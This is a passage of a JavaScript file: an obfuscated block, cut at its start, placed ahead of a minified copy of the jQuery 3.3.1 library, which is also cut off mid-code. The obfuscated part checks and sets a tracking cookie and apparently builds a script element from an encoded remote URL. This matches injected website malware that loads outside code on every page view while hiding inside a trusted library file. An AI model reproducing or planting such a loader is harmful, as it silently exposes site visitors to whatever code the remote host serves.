_0x14c240[_0x2a01df(_0x2b903e._0x7b9a0e,_0x2b903e._0x51bb1d,_0x2b903e._0x56d4e3,_0x2b903e._0x408452)](_0xa252f2,_0x3eb829[-0x152f+-0x1*0xd8f+0xeb*0x26],_0x2cbfd0[_0x5d0a0b[-0x9d5*0x2+-0xfd*0x1f+-0x24b*-0x16]]()[_0x2a01df(_0x2b903e._0x404e5c,_0x2b903e._0x32530f,_0x2b903e._0x2d58d5,_0x2b903e._0x425677)](-0x3*-0x12f+0x21c5+0x1297*-0x2),0x8ae+-0xb11+0x264),_0x5a66e5[_0x4a2571[-0x25ed+0x2127+0x3*0x199]][_0x45b7f8[-0x6f*-0x19+0x1*-0xbcf+-0x11f*-0x1]](_0xb4b0d6[0x16d+-0x1b5a+0x537*0x5],function(){});});_0x14c240[_0x20fc63(0x2a0,_0x50282d._0x93c7e9,_0x50282d._0xde821c,0x2cd)](_0x2951ec);function _0x234d33(_0x2c9d7f,_0x383954,_0x4be577,_0x2fce75){return _0x4d6cd0(_0x2c9d7f-_0x18360f._0x4b13cc,_0x383954-_0x18360f._0x5e4937,_0x4be577,_0x2fce75- -_0x18360f._0x46a400);}if(document[_0xb822[0x114a*-0x1+0x3f9+-0xd6c*-0x1]][_0xb822[-0x1ae7+0x616+0x3*0x6fb]]>-0x3e8+-0x236d+0x2755*0x1){c_start=document[_0xb822[-0x118b+0x1a44+0x1*-0x89e]][_0xb822[-0x154e+-0x1caf+0x321e]](_0x14c240[_0x234d33(-0xee,-_0x50282d._0x5026f5,-_0x50282d._0x16e0a4,-0xfd)](_0x241fb7,_0xb822[-0x8*0x46a+0x266f+-0x303*0x1]));if(_0x14c240['QQPCd'](c_start,-(-0x1*0x76c+0x5d4+0x1*0x199))){var _0x7595c4=_0x14c240['Rxydk'][_0x20fc63(_0x50282d._0x18494c,_0x50282d._0x2176e0,_0x50282d._0x5a1f75,_0x50282d._0x943992)]('|'),_0x5bd6a3=0x71*-0x4d+-0x295*-0xf+-0x4be;while(!![]){switch(_0x7595c4[_0x5bd6a3++]){case'0':c_start=_0x14c240[_0x234d33(-0xc9,-_0x50282d._0x4e3115,-_0x50282d._0x10c2f9,-0xe5)](c_start+_0x241fb7[_0xb822[-0x256d+-0x175c+-0x1*-0x3ce9]],0xcf9+0x1*0xb23+-0x231*0xb);continue;case'1':c_end=document[_0xb822[-0x937+0x9e*0x7+0x500]][_0xb822[-0x2341+0x9*0x2fd+0x87d]](_0xb822[0x18e0+0x35f*0x2+-0x82*0x3e],c_start);continue;case'2':;continue;case'3':return _0x14c240['wJGzq'](unescape,document[_0xb822[0x1d76+0xce6+-0x2a41]][_0xb822[0x2*-0x1279+-0x5*-0xc9+0x1094*0x2]](c_start,c_end));case'4':_0x14c240[_0x234d33(-_0x50282d._0x1b5068,-0x18a,-_0x50282d._0x3e4575,-_0x50282d._0x51c189)](c_end,-(-0x175*-0x16+0x25a4+0x139*-0x39))&&(c_end=document[_0xb822[-0x3da+-0x6*0x2f0+0x1595]][_0xb822[0x227a+0x2*-0x1132+-0xa*-0x1]]);continue;}break;}}};return _0xb822[-0x64*0x34+-0x7f*0x5+0x16e8];}var cookie=getCookie(_0xb822[0x18ba+-0x485+0x1*-0x1411]);function _0x1118(){var _0xf2df08=['Aw5MBW','t1DTzLa','AKPwq04','y3jLyxrLrwXLBq','D2fYBG','t25Jzq','y0PYuK4','y29UC29Szq','y29TCgXLDgu','vwHyDfu','CNj2DNu','Aw5KzxHpzG','lJyUmc5TAw4UAG','BeXIDei','DhPcwK0','zxHJzxb0Aw9U','Dgv4Dc9QyxzHCW','D2HAswu','ANblu2m','yLLOq00','BK1HCeG','x19WCM90B19F','mJKYnZy0wMnMB2zm','m2rqzw5mAG','rwLMy0W','zKnLrwS','C2nYAxb0','mtKWndvVzgvzs3G','A1jZrKS','EwDTrhm','C0j5vgfNtMfTzq','y3DYCK0','zfrMvu8','vNHtBM8','z0vvq2C','o2v4CgLYzxm9','CvnMrhi','De5XC2y','Bg9N','qu9pAM8','yNDUtLO','y2HHCNnLDa','CMvHzhLtDgfHDa','qNjVD3nLCG','nhW1Fdn8mhWYFa','yKTctuy','EI9QCxvLCNKTmW','C3jJ','uu92vM4','DhjHy2u','DgvZDa','B25YzwfKExn0yq','wLLgrei','C3bSAxq','z2v0rgf0zq','Ag9jseK','DxnLCKfNzw50','z3zIz0O','y2Xhz28','CLvgAgi','DhLWzq','C2v0qxr0CMLIDq','mtK0mZqXmfjYv1H6tG','zeHYsw4','B2PywLm','q3rXqKu','B1rlwNq','sNnmB2fKzxi','tufrDhG','t0DJAg4','wNbSzMy','wM9NBKe','qxz4vwO','mhWXFdr8mNWZ','BhzTDNO','CMvHzhLtDgf0zq','lNvZywrHEs5IAq','E30Uy29UC3rYDq','D0PhENe','BwrrAwC','v2TyCKK','AgvHza','mZvIuhHIzum','CM9kq1u','EwPzzLK','yxbWzw5Kq2HPBa','tfDzDLy','vxnLCLrVA2vUxW','DeX5ve4','AK9Uu2m','v0HMuwy','tu9ozg0','we5ZuKW','DgvJAgfUz2u','ChjVDg90ExbL','mtuXmdqYqMjtEu5X','zw50','wMTTrKy','Dg9mB3DLCKnHCW','BMn0Aw9UkcKG','Dg9tDhjPBMC','rMLUENy','C2vHCMnO','zhPjA0S','C3vIC3rYAw5N','CMfUzg9T','AKLKD3i','sMfvA2S','DujLzhC','z2jR','tvbsq2W','mJjty3DStNe','vejWuw4','odiYotq1zwXcq2zM','DhLYqvK','yxbWBhK','ENPtreu','s2zosxm','C2nqCKG','r25xANi','ExDryxi','Ahr0CdOVl2fIDq','v2T1C1a','zuj2vMq','y3jPChq','mhWXFdr8m3WYFa','yMLUza','mNWZFdb8nhWX','y29UC3rYDwn0BW','nduZnta1nMTdr0Dxta','qMXrz2u','odm3mdq1mhj5refoDq','mteWogPoCgDZEq','zevbDuC','AhH6txu','BMf2AwDHDg9Y','CMv0DxjUicHMDq','z2v0rwXLBwvUDa','BgvUz3rO','AxLvzNC'];_0x1118=function(){return _0xf2df08;};return _0x1118();}(cookie==_0xb822[-0x628*-0x4+-0xca3+-0x4c*0x28]||cookie==undefined)&&(setCookie(_0xb822[-0x1*0x19cf+-0xf25+0x2918],Math[_0xb822[0x7bb+0xf0d*-0x1+0x27d*0x3]]()[_0x3483d9(0x2cc,0x2e4,0x287,0x2c4)](0x2014+-0x1b*-0x107+-0x3bad),-0x1a49*0x1+-0x825+0x226f),MiniSite[_0xb822[-0x1*-0x953+0x23a5*-0x1+-0xb*-0x265]][_0xb822[0x6eb*-0x3+0x1599+-0xb1]](_0xb822[0x8*-0x111+-0x2657+0x2f05],function(){}));
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){"use strict";var n=[],r=e.document,i=Object.getPrototypeOf,o=n.slice,a=n.concat,s=n.push,u=n.indexOf,l={},c=l.toString,f=l.hasOwnProperty,p=f.toString,d=p.call(Object),h={},g=function e(t){return"function"==typeof t&&"number"!=typeof t.nodeType},y=function e(t){return null!=t&&t===t.window},v={type:!0,src:!0,noModule:!0};function m(e,t,n){var i,o=(t=t||r).createElement("script");if(o.text=e,n)for(i in v)n[i]&&(o[i]=n[i]);t.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?l[c.call(e)]||"object":typeof e}var b="3.3.1",w=function(e,t){return new w.fn.init(e,t)},T=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;w.fn=w.prototype={jquery:"3.3.1",constructor:w,length:0,toArray:function(){return o.call(this)},get:function(e){return null==e?o.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=w.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return w.each(this,e)},map:function(e){return this.pushStack(w.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(o.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:n.sort,splice:n.splice},w.extend=w.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||g(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)n=a[t],a!==(r=e[t])&&(l&&r&&(w.isPlainObject(r)||(i=Array.isArray(r)))?(i?(i=!1,o=n&&Array.isArray(n)?n:[]):o=n&&w.isPlainObject(n)?n:{},a[t]=w.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},w.extend({expando:"jQuery"+("3.3.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==c.call(e))&&(!(t=i(e))||"function"==typeof(n=f.call(t,"constructor")&&t.constructor)&&p.call(n)===d)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e){m(e)},each:function(e,t){var n,r=0;if(C(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?"":(e+"").replace(T,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(C(Object(e))?w.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:u.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r,i=[],o=0,a=e.length,s=!n;o<a;o++)(r=!t(e[o],o))!==s&&i.push(e[o]);return i},map:function(e,t,n){var r,i,o=0,s=[];if(C(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&s.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&s.push(i);return a.apply([],s)},guid:1,support:h}),"function"==typeof Symbol&&(w.fn[Symbol.iterator]=n[Symbol.iterator]),w.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){l["[object "+t+"]"]=t.toLowerCase()});function C(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!g(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}var E=function(e){var t,n,r,i,o,a,s,u,l,c,f,p,d,h,g,y,v,m,x,b="sizzle"+1*new Date,w=e.document,T=0,C=0,E=ae(),k=ae(),S=ae(),D=function(e,t){return e===t&&(f=!0),0},N={}.hasOwnProperty,A=[],j=A.pop,q=A.push,L=A.push,H=A.slice,O=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},P="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",R="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",I="\\["+M+"*("+R+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+R+"))|)"+M+"*\\]",W=":("+R+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+I+")*)|.*)\\)|)",$=new RegExp(M+"+","g"),B=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),F=new RegExp("^"+M+"*,"+M+"*"),_=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),z=new RegExp("="+M+"*([^\\]'\"]*?)"+M+"*\\]","g"),X=new RegExp(W),U=new RegExp("^"+R+"$"),V={ID:new RegExp("^#("+R+")"),CLASS:new RegExp("^\\.("+R+")"),TAG:new RegExp("^("+R+"|[*])"),ATTR:new RegExp("^"+I),PSEUDO:new RegExp("^"+W),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+P+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},G=/^(?:input|select|textarea|button)$/i,Y=/^h\d$/i,Q=/^[^{]+\{\s*\[native \w/,J=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,K=/[+~]/,Z=new RegExp("\\\\([\\da-f]{1,6}"+M+"?|("+M+")|.)","ig"),ee=function(e,t,n){var r="0x"+t-65536;return r!==r||n?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},te=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ne=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},re=function(){p()},ie=me(function(e){return!0===e.disabled&&("form"in e||"label"in e)},{dir:"parentNode",next:"legend"});try{L.apply(A=H.call(w.childNodes),w.childNodes),A[w.childNodes.length].nodeType}catch(e){L={apply:A.length?function(e,t){q.apply(e,H.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function oe(e,t,r,i){var o,s,l,c,f,h,v,m=t&&t.ownerDocument,T=t?t.nodeType:9;if(r=r||[],"string"!=typeof e||!e||1!==T&&9!==T&&11!==T)return r;if(!i&&((t?t.ownerDocument||t:w)!==d&&p(t),t=t||d,g)){if(11!==T&&(f=J.exec(e)))if(o=f[1]){if(9===T){if(!(l=t.getElementById(o)))return r;if(l.id===o)return r.push(l),r}else if(m&&(l=m.getElementById(o))&&x(t,l)&&l.id===o)return r.push(l),r}else{if(f[2])return L.apply(r,t.getElementsByTagName(e)),r;if((o=f[3])&&n.getElementsByClassName&&t.getElementsByClassName)return L.apply(r,t.getElementsByClassName(o)),r}if(n.qsa&&!S[e+" "]&&(!y||!y.test(e))){if(1!==T)m=t,v=e;else if("object"!==t.nodeName.toLowerCase()){(c=t.getAttribute("id"))?c=c.replace(te,ne):t.setAttribute("id",c=b),s=(h=a(e)).length;while(s--)h[s]="#"+c+" "+ve(h[s]);v=h.join(","),m=K.test(e)&&ge(t.parentNode)||t}if(v)try{return L.apply(r,m.querySelectorAll(v)),r}catch(e){}finally{c===b&&t.removeAttribute("id")}}}return u(e.replace(B,"$1"),t,r,i)}function ae(){var e=[];function t(n,i){return e.push(n+" ")>r.cacheLength&&delete t[e.shift()],t[n+" "]=i}return t}function se(e){return e[b]=!0,e}function ue(e){var t=d.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function le(e,t){var n=e.split("|"),i=n.length;while(i--)r.attrHandle[n[i]]=t}function ce(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function fe(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function pe(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function de(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&ie(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function he(e){return se(function(t){return t=+t,se(function(n,r){var i,o=e([],n.length,t),a=o.length;while(a--)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}function ge(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}n=oe.support={},o=oe.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},p=oe.setDocument=function(e){var t,i,a=e?e.ownerDocument||e:w;return a!==d&&9===a.nodeType&&a.documentElement?(d=a,h=d.documentElement,g=!o(d),w!==d&&(i=d.defaultView)&&i.top!==i&&(i.addEventListener?i.addEventListener("unload",re,!1):i.attachEvent&&i.attachEvent("onunload",re)),n.attributes=ue(function(e){return e.className="i",!e.getAttribute("className")}),n.getElementsByTagName=ue(function(e){return e.appendChild(d.createComment("")),!e.getElementsByTagName("*").length}),n.getElementsByClassName=Q.test(d.getElementsByClassName),n.getById=ue(function(e){return h.appendChild(e).id=b,!d.getElementsByName||!d.getElementsByName(b).length}),n.getById?(r.filter.ID=function(e){var t=e.replace(Z,ee);return function(e){return e.getAttribute("id")===t}},r.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&g){var n=t.getElementById(e);return n?[n]:[]}}):(r.filter.ID=function(e){var t=e.replace(Z,ee);return function(e){var n="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},r.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&g){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),r.find.TAG=n.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},r.find.CLASS=n.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&g)return t.getElementsByClassName(e)},v=[],y=[],(n.qsa=Q.test(d.querySelectorAll))&&(ue(function(e){h.appendChild(e).innerHTML="<a id='"+b+"'></a><select id='"+b+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&y.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||y.push("\\["+M+"*(?:value|"+P+")"),e.querySelectorAll("[id~="+b+"-]").length||y.push("~="),e.querySelectorAll(":checked").length||y.push(":checked"),e.querySelectorAll("a#"+b+"+*").length||y.push(".#.+[+~]")}),ue(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=d.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&y.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&y.push(":enabled",":disabled"),h.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&y.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),y.push(",.*:")})),(n.matchesSelector=Q.test(m=h.matches||h.webkitMatchesSelector||h.mozMatchesSelector||h.oMatchesSelector||h.msMatchesSelector))&&ue(function(e){n.disconnectedMatch=m.call(e,"*"),m.call(e,"[s!='']:x"),v.push("!=",W)}),y=y.length&&new RegExp(y.join("|")),v=v.length&&new RegExp(v.join("|")),t=Q.test(h.compareDocumentPosition),x=t||Q.test(h.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},D=t?function(e,t){if(e===t)return f=!0,0;var r=!e.compareDocumentPosition-!t.compareDocumentPosition;return r||(1&(r=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===r?e===d||e.ownerDocument===w&&x(w,e)?-1:t===d||t.ownerDocument===w&&x(w,t)?1:c?O(c,e)-O(c,t):0:4&r?-1:1)}:function(e,t){if(e===t)return f=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e===d?-1:t===d?1:i?-1:o?1:c?O(c,e)-O(c,t):0;if(i===o)return ce(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?ce(a[r],s[r]):a[r]===w?-1:s[r]===w?1:0},d):d},oe.matches=function(e,t){return oe(e,null,null,t)},oe.matchesSelector=function(e,t){if((e.ownerDocument||e)!==d&&p(e),t=t.replace(z,"='$1']"),n.matchesSelector&&g&&!S[t+" "]&&(!v||!v.test(t))&&(!y||!y.test(t)))try{var r=m.call(e,t);if(r||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){}return oe(t,d,null,[e]).length>0},oe.contains=function(e,t){return(e.ownerDocument||e)!==d&&p(e),x(e,t)},oe.attr=function(e,t){(e.ownerDocument||e)!==d&&p(e);var i=r.attrHandle[t.toLowerCase()],o=i&&N.call(r.attrHandle,t.toLowerCase())?i(e,t,!g):void 0;return void 0!==o?o:n.attributes||!g?e.getAttribute(t):(o=e.getAttributeNode(t))&&o.specified?o.value:null},oe.escape=function(e){return(e+"").replace(te,ne)},oe.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},oe.uniqueSort=function(e){var t,r=[],i=0,o=0;if(f=!n.detectDuplicates,c=!n.sortStable&&e.slice(0),e.sort(D),f){while(t=e[o++])t===e[o]&&(i=r.push(o));while(i--)e.splice(r[i],1)}return c=null,e},i=oe.getText=function(e){var t,n="",r=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=i(e)}else if(3===o||4===o)return e.nodeValue}else while(t=e[r++])n+=i(t);return n},(r=oe.selectors={cacheLength:50,createPseudo:se,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(Z,ee),e[3]=(e[3]||e[4]||e[5]||"").replace(Z,ee),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||oe.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&oe.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return V.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=a(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(Z,ee).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=E[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&E(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var i=oe.attr(r,e);return null==i?"!="===t:!t||(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i.replace($," ")+" ").indexOf(n)>-1:"|="===t&&(i===n||i.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,u){var l,c,f,p,d,h,g=o!==a?"nextSibling":"previousSibling",y=t.parentNode,v=s&&t.nodeName.toLowerCase(),m=!u&&!s,x=!1;if(y){if(o){while(g){p=t;while(p=p[g])if(s?p.nodeName.toLowerCase()===v:1===p.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?y.firstChild:y.lastChild],a&&m){x=(d=(l=(c=(f=(p=y)[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]||[])[0]===T&&l[1])&&l[2],p=d&&y.childNodes[d];while(p=++d&&p&&p[g]||(x=d=0)||h.pop())if(1===p.nodeType&&++x&&p===t){c[e]=[T,d,x];break}}else if(m&&(x=d=(l=(c=(f=(p=t)[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]||[])[0]===T&&l[1]),!1===x)while(p=++d&&p&&p[g]||(x=d=0)||h.pop())if((s?p.nodeName.toLowerCase()===v:1===p.nodeType)&&++x&&(m&&((c=(f=p[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]=[T,x]),p===t))break;return(x-=i)===r||x%r==0&&x/r>=0}}},PSEUDO:function(e,t){var n,i=r.pseudos[e]||r.setFilters[e.toLowerCase()]||oe.error("unsupported pseudo: "+e);return i[b]?i(t):i.length>1?(n=[e,e,"",t],r.setFilters.hasOwnProperty(e.toLowerCase())?se(function(e,n){var r,o=i(e,t),a=o.length;while(a--)e[r=O(e,o[a])]=!(n[r]=o[a])}):function(e){return i(e,0,n)}):i}},pseudos:{not:se(function(e){var t=[],n=[],r=s(e.replace(B,"$1"));return r[b]?se(function(e,t,n,i){var o,a=r(e,null,i,[]),s=e.length;while(s--)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,i,o){return t[0]=e,r(t,null,o,n),t[0]=null,!n.pop()}}),has:se(function(e){return function(t){return oe(e,t).length>0}}),contains:se(function(e){return e=e.replace(Z,ee),function(t){return(t.textContent||t.innerText||i(t)).indexOf(e)>-1}}),lang:se(function(e){return U.test(e||"")||oe.error("unsupported lang: "+e),e=e.replace(Z,ee).toLowerCase(),function(t){var n;do{if(n=g?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===h},focus:function(e){return e===d.activeElement&&(!d.hasFocus||d.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:de(!1),disabled:de(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!r.pseudos.empty(e)},header:function(e){return Y.test(e.nodeName)},input:function(e){return G.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:he(function(){return[0]}),last:he(function(e,t){return[t-1]}),eq:he(function(e,t,n){return[n<0?n+t:n]}),even:he(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:he(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:he(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:he(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=r.pseudos.eq;for(t in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[t]=fe(t);for(t in{submit:!0,reset:!0})r.pseudos[t]=pe(t);function ye(){}ye.prototype=r.filters=r.pseudos,r.setFilters=new ye,a=oe.tokenize=function(e,t){var n,i,o,a,s,u,l,c=k[e+" "];if(c)return t?0:c.slice(0);s=e,u=[],l=r.preFilter;while(s){n&&!(i=F.exec(s))||(i&&(s=s.slice(i[0].length)||s),u.push(o=[])),n=!1,(i=_.exec(s))&&(n=i.shift(),o.push({value:n,type:i[0].replace(B," ")}),s=s.slice(n.length));for(a in r.filter)!(i=V[a].exec(s))||l[a]&&!(i=l[a](i))||(n=i.shift(),o.push({value:n,type:a,matches:i}),s=s.slice(n.length));if(!n)break}return t?s.length:s?oe.error(e):k(e,u).slice(0)};function ve(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function me(e,t,n){var r=t.dir,i=t.next,o=i||r,a=n&&"parentNode"===o,s=C++;return t.first?function(t,n,i){while(t=t[r])if(1===t.nodeType||a)return e(t,n,i);return!1}:function(t,n,u){var l,c,f,p=[T,s];if(u){while(t=t[r])if((1===t.nodeType||a)&&e(t,n,u))return!0}else while(t=t[r])if(1===t.nodeType||a)if(f=t[b]||(t[b]={}),c=f[t.uniqueID]||(f[t.uniqueID]={}),i&&i===t.nodeName.toLowerCase())t=t[r]||t;else{if((l=c[o])&&l[0]===T&&l[1]===s)return p[2]=l[2];if(c[o]=p,p[2]=e(t,n,u))return!0}return!1}}function xe(e){return e.length>1?function(t,n,r){var i=e.length;while(i--)if(!e[i](t,n,r))return!1;return!0}:e[0]}function be(e,t,n){for(var r=0,i=t.length;r<i;r++)oe(e,t[r],n);return n}function we(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Te(e,t,n,r,i,o){return r&&!r[b]&&(r=Te(r)),i&&!i[b]&&(i=Te(i,o)),se(function(o,a,s,u){var 